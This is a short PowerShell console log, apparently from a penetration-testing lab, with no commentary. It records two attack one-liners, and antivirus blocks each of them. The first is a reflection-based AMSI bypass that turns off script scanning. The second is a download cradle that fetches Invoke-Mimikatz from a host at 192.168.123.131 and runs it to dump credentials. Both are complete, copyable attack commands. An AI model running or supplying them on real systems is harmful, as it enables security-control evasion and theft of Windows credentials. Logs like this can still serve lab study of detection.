 PS C:\Users\lengj> ^C
PS C:\Users\lengj> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic
,Static').SetValue($null,$true)
At line:1 char:1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\lengj> IEX (New-Object Net.WebClient).DownloadString('http://192.168.123.131/PowerSploit/Exfiltration/Invoke
-Mimikatz.ps1'); Invoke-Mimikatz
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('http://192.168.123.131 ...
+
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\lengj>